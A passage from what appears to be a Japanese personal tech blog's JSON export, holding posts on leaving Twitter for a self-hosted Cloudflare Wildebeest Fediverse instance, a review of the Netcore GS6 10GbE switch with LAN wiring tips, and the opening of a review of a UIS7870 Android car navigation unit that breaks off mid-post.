Weibo\\n\\nほぼ全世界でTwitterが使われているが、中国はそうではない。そこには独自のSNSとしてWeibo（微博）が存在する。\\nTwitterはイーロン・マスクのような狂った人間に管理されているが、Weiboは同様の狂気を持つ国家が管理しているようなものだ。\\n感性が壊れた今となっては、一個人の暴走によって壊れるTwitterと違ってWeiboの方が安定性は良いように感じられる。\\n検閲や各種規制に屈する必要はあるが、マイクロブログサービスとしての地盤は固く楽しめる余地は大いにありそうだ。\\n\\n少し利用をしてみたが、構築する関係性によっては求めるような居場所を作れそうな気がした。\\nただ、中国語を学び日常的に使えるようになる必要があるのと、文化の違いを強く意識する必要があるのを解消できる目処が立たなかった。\\n\\n\\n## Twitterの崩壊とポストTwitter\\n\\n6月末から7月頭にかけて、皆がTwitterが壊れていく中で慌てふためいているのを目にするようになった。別れのシーズンの到来だ。\\nとっくにTwitterから卒業している身としては、やっと時代が追いついてきたかという感想だ。\\n\\nこのタイミングで移住先を検討し始める輩が増えてきたが、そこで挙がるのがポストTwitter。\\nどれも前々からみたり触れたりしてきたが、正直どこも今の壊れたTwitterにすら到底及ばない代物としか感じなかった。\\n\\n### Bluesky\\n\\n[blueskyweb.xyz](https://blueskyweb.xyz/)\\n\\nTwitterのCEOを降りイーロン・マスクに明け渡す結果となり、Twitterを崩壊に導いた元凶たるジャック・ドーシーが関与している新興SNS。\\n完成度が低すぎる上に改善傾向も見られず、日常遣いに耐える気がしない。\\n数年前に新興SNS [Clubhouse](https://www.clubhouse.com/)が登場して盛り上がっていた「にわか」たちの餌食になっているようにも見え、数ヶ月もしないうちにまたどこかに消えて誰も使わなくなるんだろうと予想している。\\n\\n### Threads by Instagram\\n\\n[threads.net](https://www.threads.net/)\\n\\n10年以上前に当時は革新的な画像投稿の場として使っていたInstagram。画像投稿もままならなかったTwitterを補う形で、[500px](https://ja.wikipedia.org/wiki/500px)などと一緒に画像投稿SNSを楽しんでいた。\\nそんなInstagramを買収してFacebookのエゴをふんだんに詰め込んだマーク・ザッカーバーグが大嫌いだ。\\nHTCのViveと並んでVR元年を盛り上げてきたOculus。そのOculusを買収してわけわからんメタバース（笑）をぶっ込んで陽キャとWeb3詐欺師の溜まり場にしたマーク・ザッカーバーグが大嫌いだ。\\nそんなマーク・ザッカーバーグが手がけるSNSに近寄ろうもんなら全身に蕁麻疹が出るため、身体的に拒絶しThreadsを利用することはないだろう。\\n\\n### Misskey\\n\\n[misskey.io](https://misskey.io/)\\n\\n隙あらば現金をレターパックで送れと言い続ける、馬鹿の一つ覚えのような中学生男子的な与謝野晶子が大量に居るのが特徴。\\nその**ノリ**が精神的に無理なのでMisskeyでアカウントを作るようなことはないが、[Fediverse](https://ja.wikipedia.org/wiki/Fediverse)の仕組みを多くの人に広めた功績は誉めに値する。\\n\\n\\n## 結局居場所は見つからず\\n\\n色々と探し回ってみたが結局はどこも安定性に欠けるか精神的・身体的に無理があるところしかなかった。\\n幸いにもTwitter崩壊のおかげで、MisskeyなどのFediverse対応のSNSを利用するオタクが増えてきた。\\n実家がなければ自分で作ればいいじゃないの精神で、できるだけ楽にFediverseインスタンスを立てる方向にシフトすることにした。\\n\\n### Cloudflare Wildebeest\\n\\nMastodonは周りのオタクが維持管理しているのを見て、面倒そうなので手を出したくない気持ちでいっぱいだ。Ruby on Railsで書かれてるし。\\n何か簡単にインスタンスを立てられるものがないか。そんなところにCloudflareのWildebeestの存在を知る。\\n\\n[Welcome to Wildebeest: the Fediverse on Cloudflare](https://blog.cloudflare.com/welcome-to-wildebeest-the-fediverse-on-cloudflare/)\\n\\nFediverseに対応したマイクロブログサービスをCloudflareの機能によってサーバーレスで実現するものだ。\\nデプロイ手順はボタンを押すだけの簡単仕様で、TypeScriptで書かれているのがとても気に入った。\\n\\nこのブログを始めとするドメイン管理やDNS設定、[amzn.mzyy94.com](https://amzn.mzyy94.com)のようなページルールなどでCloudflareは普段使いしているため、利用開始のハードルも低い。\\n[利用にあたって幾つかCloudflareの機能を有料契約](https://github.com/cloudflare/wildebeest/blob/main/docs/requirements.md)する必要があるが、その分Cloudflareの機能に多くを任せられるので、ほとんどの管理が不要になる。\\n\\nTwitterアカウントが削除されたタイミングで導入に踏み切り少しデモ運用してみたが、Twitter代替とまではいかなくとも居場所としては要件を満たすものだと感じた。\\n簡単すぎるので導入手順はここでは紹介しないが、日本語では以下の記事が参考になる（少し古いので手順がやや違う）。\\n\\n[CloudflareのMastodon互換ソフトウェア「Wildebeest」を立ててみたメモ - Lambdaカクテル](https://blog.3qe.us/entry/2023/02/10/232348)\\n\\n月額料金はCloudflare Workersに$5、Cloudflare Imagesに$5の計$10。今の為替レートで1,500円ほどだ。\\nTwitter Blueに月1,380円払うくらいなら、Cloudflareの多くの機能が使えるようになるのでこちらの方がお得感満載だ。\\n\\nということで、WildebeestでFediverseに参入した。\\nここをキャンプ地とする。\\n\\n[**@mzyy94@sns.mzyy94.com**](https://sns.mzyy94.com/@mzyy94)\\n\\n## まとめ\\n\\n2009年からTwitterをやってきて14年になる。ポップで可愛い書体でTwitterのロゴが描かれていたあの頃が懐かしい。\\n陰謀論者も詐欺師も見当たらない平和な世界で、「〜〜なう」とただつぶやく単純なマイクロブログサービスだった。\\n当時はTwitterのID変更回数に上限があったため、@mzyy94にID変更するにあたってアカウントを新たに作っていた。\\nその時の変更前のアカウントを発掘し、ただ家に帰ってきて「帰宅なう」と呟いていたのを見て涙している。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">帰宅なう</p>&mdash; まだツイッターで消耗してるの？？？ (@mzyy94_) <a href=\\"https://twitter.com/mzyy94_/status/5064024758?ref_src=twsrc%5Etfw\\">October 22, 2009</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n今のTwitterには本当にゴミしか居ない。パクツイは日常風景でスパムは人間の数を上回る。\\nこんな生ゴミたちと過ごしていたTwitterから離れられて今は心がスッキリする想いだ。\\nありがとうイーロン・マスク。\\n"},{"group":"posts","slug":"2023/07/26/netcore-gs6-10g-switch/","frontmatter":{"title":"中華10GbEスイッチNetcore GS6を運用して1ヶ月たったレビュー","date":"2023-07-25T16:45:00.000Z","author":"mzyy94","categories":["Network"],"tags":["10gbe","switch","netcore","hardware","review"],"image":"/assets/images/2023/07/26/IMG_9790.jpg"},"content":"\\n春に新居に越してからベストエフォートで10Gbpsのインターネット回線を引き込み利用している。\\nリビングに光コンセントを設置し、ONUに自作ルーターにNASやら母艦やらを集中してリビングに設置していた。\\n\\n![r86s router](/assets/images/2023/07/26/IMG_7647.jpg)\\n\\n暖かくなるにつれて冷却の関係でNASと母艦PCを仕事部屋に移動させなければならず、宅内LANを構成する必要に迫られた。\\n当初は初夏にはWi-Fi 7機器が発売されていて、6GHz帯の無線でリビングと仕事部屋を繋ぐ構想を描いていた。\\nしかしWi-Fi 7機器今夏発売のプレスリリースは見かけるものの国内販売に向けて動く気配がなく、猛暑を迎える前に機器を揃えることは困難だと察した。\\nそこで重労働で避けたかったが有線配線をして、宅内LANを構成することにした。\\n\\n## 目次\\n\\n## ネットワーク構成図\\n\\n我が家はユニットバスの天井裏に各部屋からのCD管が集中している。\\nリビングと仕事部屋とを繋げるためには、その天井裏を経由する必要がある。\\n単純にリビングと仕事部屋だけを繋げるのであれば、2本のケーブルを通してガッチャンコすればいい。\\nただ、わざわざ重い腰を上げてLAN配線をするのだからと、他の部屋もまとめて配線することにした。\\nネットワーク構成図は以下の通り。\\n\\n![network map](/assets/images/2023/07/26/network.svg)\\n\\nはじめは全線10GbEをと考えていたが、次章で記す理由によって10GbE + 2.5GbEのスイッチングハブで妥協している。\\nどのみち配線時点で予定しているのは2.5GbEの下にWi-Fi 6のAPをぶら下げることくらいで、最大2404Mbpsでの通信しかしないのだから結果として2.5GbEで十分だった。\\n\\nちなみにNASには贅沢にも25GbEを搭載しているが、今は10GbEとして利用している。\\n\\n<PostLink slug=\\"hello-25gbe-nic-at-home\\" />\\n\\n\\n\\n## 全ポート10GbEスイッチは熱すぎる\\n\\n![cd hub](/assets/images/2023/07/26/IMG_8871.jpg)\\n\\n前途の通り、ユニットバスの天井裏にそれぞれの部屋と繋がったCD管が集まっている。\\n各部屋とのLAN配線を考えると、必然とこの天井裏にスイッチングハブを設置しなければならない。\\nここで気になるのはスイッチングハブの発熱だ。\\n\\n閉鎖され断熱されているため気温や湿度は一定の低さを保つユニットバスの天井裏だが、閉鎖空間ゆえに空気の循環がない。\\n手持ちの10GbEハブである[TL-SX105](https://www.amazon.co.jp/TP-Link-%E5%85%A8%E3%83%9D%E3%83%BC%E3%83%8810G%E5%AF%BE%E5%BF%9C-%E3%83%9E%E3%83%AB%E3%83%81%E3%82%AE%E3%82%AC%E3%83%93%E3%83%83%E3%83%88-%E3%82%B9%E3%82%A4%E3%83%83%E3%83%81%E3%83%B3%E3%82%B0%E3%83%8F%E3%83%96-TL-SX105/dp/B08WPWWM8W?th=1&linkCode=ll1&tag=mzyy-22&linkId=9d1277bec892940ce078319df38eddbc&language=ja_JP&ref_=as_li_ss_tl)は触れ続けることが困難なほど筐体が熱を持ち、こんな熱いものを天井裏に設置するのは流石に憚られる。\\n他社の全ポート10GbEのスイッチングハブを調べてみても、どの製品も結構な発熱を持つものばかりだった。\\n\\n<a href=\\"https://www.amazon.co.jp/TP-Link-%E5%85%A8%E3%83%9D%E3%83%BC%E3%83%8810G%E5%AF%BE%E5%BF%9C-%E3%83%9E%E3%83%AB%E3%83%81%E3%82%AE%E3%82%AC%E3%83%93%E3%83%83%E3%83%88-%E3%82%B9%E3%82%A4%E3%83%83%E3%83%81%E3%83%B3%E3%82%B0%E3%83%8F%E3%83%96-TL-SX105/dp/B08WPWWM8W?th=1&linkCode=li2&tag=mzyy-22&linkId=85d93ddbef990d5f83513d96a9e7415a&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61wpyjtKG3L._SL150_.jpg\\" /></a>\\n[Amazon \\\\| TP-Link 5ポート 全ポート10G対応 10G マルチギガビット アンマネージ プラグ&プレイ スイッチングハブ TL-SX105 \\\\| TP-Link \\\\| スイッチングハブ 通販](https://www.amazon.co.jp/TP-Link-%E5%85%A8%E3%83%9D%E3%83%BC%E3%83%8810G%E5%AF%BE%E5%BF%9C-%E3%83%9E%E3%83%AB%E3%83%81%E3%82%AE%E3%82%AC%E3%83%93%E3%83%83%E3%83%88-%E3%82%B9%E3%82%A4%E3%83%83%E3%83%81%E3%83%B3%E3%82%B0%E3%83%8F%E3%83%96-TL-SX105/dp/B08WPWWM8W?th=1&linkCode=ll1&tag=mzyy-22&linkId=9d1277bec892940ce078319df38eddbc&language=ja_JP&ref_=as_li_ss_tl)\\n\\n天井裏にスイッチングハブを設置するという制約下では、発熱の関係で全室10GbE配線を諦めざるをえなかった。\\nそのため、リビングと仕事部屋とを高速に繋げる目的のため**2つの10GbE**と、無線APや2.5G SBCなどとの中速通信に必要十分な**3つ以上の2.5GbE**を備える**低発熱な**スイッチを探すことにした。\\n\\n### 低発熱の10GbEスイッチを求めて\\n\\nスイッチングハブの発熱の根源はチップの消費電力にある。\\nなので低消費電力にフォーカスしてスイッチングハブのチップを調べていると、蟹のRTL8372が最大消費電力5.6Wで優れているという情報が見つかった。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">If anyone is looking for a 2.5GBE switch, you might want to wait for newer RTL8372 or RTL8373 based switch. They are now on the market but still in limited number.<br/><br/>These next-gen switch IC has 2.5GBE PHY built-in to the IC so the cost &amp; power is way lower then those old RTL8371 based switch.</p>&mdash; will whang🌻 (@will_whang) <a href=\\"https://twitter.com/will_whang/status/1648151343960563713?ref_src=twsrc%5Etfw\\">April 18, 2023</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nググってみるとチップ自体は10GbE + 2.5GbE対応のもので、CES 2022でRTL8373/RTL8372が展示されたというRealtekのプレスリリースが見つかるが、これを搭載した製品は疎か、チップに関する公式情報すら出てこない。\\n最近のGoogleはフィッシングサイトを掲載することに本腰を入れている悪徳企業なので、ググって求める情報が出てこないのは至極当たり前なことだ。\\nそう考え、ちょうどWeiboをお試し利用していたので中華圏で話題になっていないかウェイボってみたところ、acwifiという中国語のサイトの記事にたどり着いた。\\n\\n[磊科GS6拆机，4x 2.5G+2x 10G交换机-路由器交流](https://www.acwifi.net/24353.html)\\n\\nどうやら中国国内向けにRTL8372を搭載した10GbE x2 + 2.5GbE x4スイッチが販売されているという。\\n[磊科(netcore)](https://www.netcoretec.com/)という聞き慣れないメーカーだが、日本でいうBuffaloみたいな感じだろう。\\nネットワーク機器を数多く展開していることもあって、このacwifiによるレビューを信じると性能はちゃんとしているようだ。\\n\\nJD.comでnetcore GS6と検索してみると、磊科の直販ページを発見した。販売価格は289元とあり、なんと日本への配送が可能な自营マークがついていた。\\nすぐに売り切れてなかなか買えないという中国語の投稿をいくつか見かけていたので即注文した。\\n\\n<img src=\\"/assets/images/2023/07/26/IMG_9021.jpg\\" width=\\"40%\\" style=\\"display: inline-block\\" />\\n<img src=\\"/assets/images/2023/07/26/IMG_9024.jpg\\" width=\\"40%\\" style=\\"display: inline-block\\" />\\n\\n6月上旬は何かのキャンペーンがあったようで少し割引が効いて、送料含めた合計金額は435元。クレジットカード決済で1元≒19.997円として計算され、請求額はほぼ8,700円だった。\\n旧世代の20W近くの最大消費電力を持つチップを搭載した[Buffaloの同等品](https://www.buffalo.jp/product/detail/lxw-10g2_2g4.html)ですら発売から4年経っても2万円を超えているので、8,700円で最新チップ搭載品が手に入るのはものすごくお手頃である。\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B081DYYZQ7?th=1&linkCode=ll1&tag=mzyy-22&linkId=f229ed37091d2bfcad9c546f523dd04c&language=ja_JP&ref_=as_li_ss_tl\\"><img src=\\"https://m.media-amazon.com/images/I/51iWtmVr+4L._SL250_.jpg\\" /></a>\\n\\nこうして低発熱と低価格の10GbE x2 + 2.5GbE x4の中華ハブを基幹に据えることになった。\\n\\n## netcore GS6\\n\\nFedexによる配送で注文から一週間とちょっとで届いた。AliExpressやAmazon.co.jpなどと違って梱包は丁寧で、改めてJD.comの質の高さを感じた。\\n\\n![](/assets/images/2023/07/26/IMG_9221.jpg)\\n\\n付属の電源ケーブルは日本のコンセントには刺さらない形状だが、電圧はAC100V-240Vなので一般的な3ピンのものに交換して差し込むだけで使える。\\n起動してしまえば至って普通のスイッチングハブである。\\n\\n![](/assets/images/2023/07/26/IMG_9310.jpg)\\n\\n性能の検証などはacwifiの記事にあるので割愛するが、レビューとは一つ異なる点があった。\\nacwifiのレビューではSFP+の10GBase-Tモジュールが全く使えないとあったが、手持ちのipolexと10Gtekの2製品で試したところ正常に認識し、安定してiperf3の実測で9.4Gbps台で通信できていた。10GBase-SRはもちろんのこと、SFP28のDACでも問題なく通信でき、手持ちの全てのSFP+モジュールで安定動作していた。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B0797GL6P7?ie=UTF8&th=1&linkCode=li2&tag=mzyy-22&linkId=8188cb6dc4c2a517bbe6519d5a5053ae&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71Nlyh3w8kL._SL250_.jpg\\" /></a>\\n[Amazon.co.jp: 10GBASE-T SFP+モジュール RJ45コネクタ Cisco SFP-10G-T-S、Netgear、Ubiquiti、D-Link、Supermicro、TP-Link、Broadcom、Linksys、F5など対応互換 30m : パソコン・周辺機器](https://www.amazon.co.jp/gp/product/B0797GL6P7?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=3e6783b07ef0503a4b49a772909a7727&language=ja_JP&ref_=as_li_ss_tl&th=1)\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B09HZJB214?ie=UTF8&th=1&linkCode=li2&tag=mzyy-22&linkId=162a0f115018e3348eb1ea753f049544&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71lGFhiDDrL._SL250_.jpg\\" /></a>\\n[Amazon.co.jp: 10Gtek 10GBase-T SFP+モジュール, 10G-T, 10Gカッパー, RJ-45 SFP+ CAT.6a, 最大30メートル, Mellanox互換 : 産業・研究開発用品](https://www.amazon.co.jp/gp/product/B09HZJB214?ie=UTF8&th=1&linkCode=sl1&tag=mzyy-22&linkId=fb32fa2c78fb34fc6df271d0ac950aac&language=ja_JP&ref_=as_li_ss_tl)\\n\\n10GBase-Tモジュールは発熱がすごいので低発熱を目指す今回は利用しないが、10GbEをLANケーブル（ツイストペアケーブル）で配線したい需要をも満たせる製品だ。\\n\\n![](/assets/images/2023/07/26/IMG_9313.jpg)\\n\\n\\n## 配線作業\\n\\n![](/assets/images/2023/07/26/IMG_9790.jpg)\\n\\n動作チェックが終わったら敷設されているCD管にケーブルを通して、各部屋にケーブルを配線していく。\\n10GbEはLC-LC光ファイバーケーブルで、2.5GbEはCat 6aのLANケーブルを通していく。\\nLCケーブルの情報コンセント設置に関しては、次のブログ記事を参考にして部材を集めた。\\n\\n[自宅のネットワークを25GbEにする - blog.k5a.dev](https://blog.k5a.dev/entry/2023/05/14/190210)\\n\\nその他家庭内LAN配線は数多のブログで紹介され尽くしているので、今更ここに書く新規性のあるものはほとんどないが、一つだけアドバイスを記しておく。\\n\\n### 潤滑剤は買っておけ\\n\\n\\n曲がりくねったCD管延べ15mへのLANケーブル通線は、静止摩擦係数が長大なケーブルの設置面に掛かって全然通らない。\\n細く柔らかいLCケーブルがスムーズに通線できていたのに、太くコシのあるCat 6aケーブルは途中でびくともしなくなる。\\n居室側からLANケーブルを5cm押し込んではバスルームから5cm引っ張るのを繰り返してなんとか通線したが、双方を行き来するため階段を幾度となく登り降りした。\\nApple Watchの計測では階段をビル136階分も登って降りたと記録されていた。\\nミーティも驚きの上昇負荷である。\\n土日を丸っと潰すこととなってしまったため、一人で作業するならスムーズに通線するためにも入線用のシリコンスプレーを使うことをおすすめする。\\n\\n<img src=\\"/assets/images/2023/07/26/IMG_9765.jpg\\" width=\\"40%\\" style=\\"display: inline-block\\" />\\n\\n\\n## 1ヶ月間利用してみて\\n\\n人柱覚悟で購入してみたものの、何の問題もなく1ヶ月間稼働し続けている。\\nファンレスなのにiperf3しまくっても発熱は人肌くらいで、期待通りの仕事をしてくれている。さすが最新チップのRTL8732。\\nあっけないくらいにトラブルがないので、逆に面白みがなさすぎてブログのネタにすることすら迷ったくらいだ。\\n長期間利用して不調を表したとしても、この価格（定価299元≒約6,000円）なら交換対応として1台ストックしておくのも現実的だろう。\\n\\n## まとめ\\n\\n通線作業が苦行だったが、低発熱な中華スイッチによって当初の目的を達成することができた。何もかもが未知数な中華スイッチを導入するという新たな体験もでき、好奇心をも満たす結果となった。\\nまだまだJD.comやTmallには中華なネットワーク機器がたくさん転がっている。この記事を読んで興味を持った人はぜひ未知の機器を購入し、人柱になってみてほしい。\\n"},{"group":"posts","slug":"2024/11/12/uis7870-android-car-navigation/","frontmatter":{"title":"UIS7870搭載の中華ナビを買った","date":"2024-11-11T21:00:00.000Z","author":"mzyy94","categories":["Automobile"],"tags":["car-audio","中華ナビ","navigation","android","carplay","review"],"image":"/assets/images/2024/11/12/top.jpg"},"content":"\\n今年もAliExpressの11.11セールが開始しました。このセールに向けていい商品がないか物色していたある日のこと。\\nおすすめ商品にふと見慣れない型番のチップを乗せた中華Androidカーナビが流れてきました\\n\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_DBHfvm9\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Sfb06a3df099349f3be52785ebda922f4b.jpg_500x500.jpg\\" /></a>\\n\\n[M7Plusユニバーサルマルチメディアカープレーヤー、qledラジオステレオ、3d ui、2k、GPS、benz、hyburs、kia、honda、toyota、Seat、bmw、vw、2 dinユニット - AliExpress 34](https://s.click.aliexpress.com/e/_DFBkXLX)\\n\\n「UIS7870」搭載とあります。どうやら以前購入したUIS7862の後継にあたる製品が出ていたようです。\\n\\n<PostLink slug=\\"new-android-car-navigation\\" />\\n\\nしばらく中華ナビは新機種が出ておらず（ソフトウェアの独自カスタム品を除く）、停滞している状況だったので関心を失っていたところに現れた新製品。\\n独身の日のセールで購入しようと考えていたものの、待てずにポチったのが届いたので3年ぶりに中華ナビの記事をお届けします。\\n\\n## 目次\\n\\n\\n## 新モデルスペック\\n\\n![トップ画](/assets/images/2024/11/12/top.jpg)\\n\\n[カーマルチメディアプレーヤー,カーラジオ,Android 13, 5g,wifi,CarPlay,GPS,dsp,mp5,Bluetooth,uis7870,8コア,12 256g - AliExpress 34](https://s.click.aliexpress.com/e/_DeSEyFj)\\n\\n特に買い替える理由がなかったため、UIS7870の中で最安価格帯のものを探しました。\\n購入した製品の仕様を箇条書きにすると次の通りになっています。\\n\\n- 価格 (執筆時): 37,457円\\n- 画面サイズ: 10インチ\\n- ユニットサイズ: 2 Din（※後述）\\n- 画面解像度: 2000x1200\\n- 画面タイプ: 埋め込み式\\n- SoC: UIS7870 (Unisoc T820?)\\n- RAM: 6 GB\\n- Flash: 128 GB\\n- OS: Android 13.0\\n- Apple CarPlay: ビルトイン\\n- マルチメディア機能: Wi-Fi(2.4/5GHz)/Bluetooth/USB/4G\\n- 対応操作方法: タッチパネル・ステアリングリモコン\\n\\nせっかくなので、画面サイズを9インチから10インチへ、10インチには高解像度のオプションがあったので2000x1200のモデルを注文しました。\\n\\nコア部分に絞って比較表を作ると以下のようになります。\\n\\n 機能 | 旧モデル | **新モデル**\\n:---:|---|---\\nSoC | [Unisoc UIS7862] | **[Unisoc UIS7870]**\\nCPU Arch | ARMv8.2-A | ARMv8.2-A\\nμArch | ARM Cortex-A75/A55 | **ARM Cortex-A76/A55**\\nProcess technology | TSMC 12nm FFC | **TSMC 6nm EUV**\\nCPU Core# | 8 (2+6) | **8 (1+3+4)**\\nCPU Freq | 1.8 GHz | **2.7 GHz**\\nGPU | Mali G52 | **Mali G57**\\nRAM | 4GB | 6GB\\nFlash | 64GB | 128GB\\n\\n[Unisoc UIS7862]: https://www.unisoc.com/en_us/home/TQCDZ-A7862-1\\n[Unisoc UIS7870]: https://www.unisoc.com/en_us/home/TQCDZ-A7870-0\\n\\n中華ナビに使われるSoCは2010年代を賑やかせたローエンドのものが広く使われ続けていたところに、新モデルに搭載されているのは現代のミドルハイに当たるものになっています。\\nSoCの性能を支えるためにメモリ容量も最低6GBからとなり、最安モデルでも十分なパフォーマンスが期待できます。\\n\\n## 新SoC UIS7870\\n\\n![cpu-z](/assets/images/2024/11/12/cpu-z.png)\\n\\nUIS7870の型番で調べるとUnisoc公式のA7870製品紹介ページが見つかりました。\\n\\n[Unisoc A7870](https://www.unisoc.com/en_us/home/TQCDZ-A7870-0)\\n\\nA7870は自動車関連産業向けのシリーズとして、フラグシップのSoCとあります。\\n型番は前モデルの7862から8つの数字が増えていて、その分のスペックの向上は大きく目を見張るものがあります。\\n\\n最大の変化はプロセスルールの微細化に伴う高パフォーマンス化と高効率化。\\nA76に進化したbig側の最大周波数は大きく伸び、処理能力が大幅に向上しています。\\n\\nCPU-ZではUIS7870ではなくUIS7885と表示されていますが、自動車向けであるA7870を無線機機向けに展開しているものがP7885であり、どちらもCPU部分は共通のものが使われています。\\n\\n[Unisoc P7885](https://www.unisoc.com/en_us/home/con545-P7885-5)\\n\\nそれに加えて、スマホやタブレット向けに調整したものがUnisoc T820として展開されています。\\n\\n[Unisoc T820](https://www.unisoc.com/en_us/home/T5GSJ-T820-0)\\n\\nT820はCPUは同じ構成で、5G対応に加えてGPUにMali G57をパッケージしたもの。\\nUIS7870はMali G57を搭載していることから、A7870やP7885ではなくT820と同等品と考えられます。\\nT820搭載タブレットはミドルハイの性能で軽々と3Dゲームを動かせる実力があるようなので、このUIS7870もカーナビとしての処理には余りある性能を有していると言えるでしょう。\\n\\n### UIS7870搭載中華ナビ\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_DC2qqZX\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Sd12ec7708e474aa0ab25c50dc1544830H.jpg_500x500.jpg\\" /></a>\\n\\n[カーマルチメディアプレーヤー,カーラジオ,Android 13, 5g,wifi,CarPlay,GPS,dsp,mp5,Bluetooth,uis7870,8コア,12 256g - AliExpress 34](https://s.click.aliexpress.com/e/_DeSEyFj)\\n\\n中華ナビは未だにUIS7862を中心とした製品が多く展開されてる中、UIS7870の製品が紛れ込む形で売られています。\\nUIS7870を搭載した中華ナビの製品ページへ行くと、下位モデルとしてUIS7862のものが選択できるようになっているものが多々あります。\\nより安く旧モデルを放出しようとする売り方から見て、ちょうど転換期を迎えているところなのでしょう。\\n\\n以前調べた中華ナビの歴史と合わせてまとめると、Androidカーナビに多く採用された主流SoCの時系列は次のようになっているようです（時期不明のQualcomm 6125/Mediatek MT8667/Unisoc UIS8581を除く）。\\n\\n- 2017年 Rockchip PX5\\n- 2018年 Rockchip PX6\\n- 2019年 Unisoc SC9853i\\n- 2020年 Unisoc UIS7862\\n- 2023年 Unisoc UIS7870\\n\\nAliExpressや海外フォーラムなどで調べてみたところ、UIS7870製品が登場し始めたのは2023年末ごろから。いくつかのメーカーが展開しているものの、DUDU7やM7を展開するMekedeがトップセールスを独走しているようです。\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_Dkpy97f\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/S96fa6badca844dedb733f0ccecb97897y.jpg_500x500.jpg\\" /></a>\\n\\n[Dududuauto-ユニバーサルカーマルチメディアナビゲーションシステム,Android 13,8コア,2k,bt5.0,11.5インチ,13インチ - AliExpress](https://s.click.aliexpress.com/e/_DCsWYSp)\\n\\n## 本体の外観\\n\\nシステム全体の低電力化や基板の薄型化が伴って、DINレールの奥行きに向かって厚みが広がる[旧来の見た目](../2020/2020-09-07-joying-car-navigation-prius-zvw30.md#開封と外観の確認)ではなくなり、昨今の中華ナビは画面一体型の薄型タイプに移行しています。\\nレールに固定しないため1DINや2DINという表現は適切ではないものの、背面の飛び出し部分は2DINの領域に及ぶサイズです。\\n\\nこの背面ポートにはコネクタがいくつかあり、電源やスピーカーなどのハーネスケーブルを差し込んでそれぞれの配線を取り出す形になっています。\\n本体中央にはUSB Type-Cポートがあり、USB 3.2 Gen1で高速・高電力な機器の接続ができるようになっています。\\n\\n![背面ポート](/assets/images/2024/11/12/rear.jpg)\\n\\n正面はフレーム目一杯に広がる2000x1200のIPSパネルとマイク穴があるのみ。正面から見ただけでは中華Androidタブレットと言われても疑う余地がないほどです。\\n\\n![正面パネル](/assets/images/2024/11/12/front.jpg)\\n\\n\\n## 動作の確認\\n\\n[これまで中華ナビを扱ってきた](../2020/2020-09-07-joying-car-navigation-prius-zvw30.md#技適の壁)のと同様に4GとWi-Fiの無線出力部分にはダミーロードを取り付け、違法な電波を出力しないようにした上で起動して動作を見ていきます。\\n\\n### ホーム画面\\n\\n![homescreen.png](/assets/images/2024/11/12/homescreen.png)\\n\\n中華ナビの標準ランチャーにしてはリッチな見た目となり、右上に任意のアプリを起動できるエリアが設けられています（初期設定ではGoogle Mapが起動）。\\n\\n\\n![subscreen.png](/assets/images/2024/11/12/subscreen.png)\\n\\nホーム画面をスワイプして左側に移動すると、GPSを元にした車速や進行方向を表示するUIが出てきました。\\n\\n![applist.png](/assets/images/2024/11/12/applist.png)\\n\\n搭載アプリはPlayストアをはじめとするG系アプリと車関連の設定アプリに加え、Toppalなる謎サービスが勝手に起動するようになっています。Apple CarPlay/Android Autoを接続・表示するアプリは中華ナビお馴染みのCar Linkが搭載されていました。\\n\\n### 設定画面\\n\\n![settings.png](/assets/images/2024/11/12/settings.png)\\n\\n雰囲気は変わったものの、これまでの中華ナビと構成は変わらず。Factory項目にはロックがかかっているものの、これまで通り3368で突破できました。\\n\\n#### デバイス情報\\n\\n![device-info.png](/assets/images/2024/11/12/device-info.png)\\n\\n設定画面でAndroid 13搭載と書かれているのはフェイクであることが多い中華ナビの世界。なので鵜呑みにできないですが、後述する通りちゃんとAndroid 13が搭載されていました。\\n\\n### Apple CarPlay\\n\\nUIS7862と比べてCPUとGPUの処理能力が向上したことによって、応答性とタップ遅延が大幅に改善していました。\\n性能向上と2000x1200高解像度パネル(比率5:3)とが掛け合わさり、CarPlayの画面が1800x1080(5:3)の高解像度で描画されるため、Apple Mapを高域にしても細かい道路が表示されるのはかなり嬉しいポイント。\\n\\n![carplay.png](/assets/images/2024/11/12/carplay.png)\\n\\n### DRM\\n\\n今回もPlayストアが入っているため、たいていのアプリはそのままインストールできます。\\n高解像度を活かしてNetflixなどでフルHDのコンテンツを見たいところですが、それには対応するDRMのモジュールが必須です。\\n\\n[DRM Info](https://play.google.com/store/apps/details?id=com.androidfung.drminfo&hl=ja)アプリを使って調べてみたところ、ClearKeyとL3 Widevineが搭載されていることが確認できました。\\n\\n![drminfo.png](/assets/images/2024/11/12/drminfo.png)\\n\\nNetflixやプライムビデオではL1 Widevineが搭載されていない端末ではHD画質のコンテンツを視聴できないため、インストールはできても480pの低画質動画しか見られません。残念。\\n\\nちなみに、DRM Infoの画面左にSDK Level 33とあることから、フェイクではないAndroid 13が搭載されていることも見てとれます。\\n\\n### ベンチマーク\\n\\n[Geekbench 6 - Google Play のアプリ](https://play.google.com/store/apps/details?id=com.primatelabs.geekbench6&hl=ja)\\n\\nみんな大好きベンチマーク。今回はGeekbench 6でベンチマークを取ってみました。バージョンが違うので比較はできませんが、旧モデルの結果を小さく後に載せています。\\n\\n![geekbench.png](/assets/images/2024/11/12/geekbench.png)\\n<img 